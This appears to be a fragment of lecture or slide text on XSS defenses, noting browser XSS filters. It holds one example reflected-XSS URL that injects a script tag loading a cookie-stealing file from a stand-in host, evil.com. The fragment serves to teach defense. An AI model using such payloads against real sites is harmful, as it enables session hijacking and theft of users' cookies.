 XSS Defenses
- XSS filters in the
browsers
http://foo.com/?q=<script src="evil.com/cookieStealer.js"/>